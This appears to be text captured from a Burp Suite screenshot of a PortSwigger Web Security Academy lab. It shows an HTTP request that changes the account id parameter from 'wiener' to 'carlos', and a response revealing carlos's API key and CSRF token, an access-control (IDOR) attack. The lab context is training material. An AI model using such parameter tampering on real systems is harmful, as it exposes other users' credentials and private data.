 Send
Cancel
Follow redirection
Target: https://0a7d00d20389e2d3c28eb8c3008100bf.web-s
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a7d00d20389e2d3c28eb8c3008100bf.web-security-academy.net
3 Cookie: session=iT74fEWetr098fR3YNrvhE7RLNksldNC
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7d00d20389e2d3c28eb8c3008100bf.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search
0 matches
Response
Pretty
Raw
Hex
Render
\n
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: nhk0uD3aKbCuCbdU7dM3eKTmpP37VOC5
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email
" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
z5KpZDPG4Fn7tiy2jcXjOcN7Nsi8CVUu">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Search
0 matches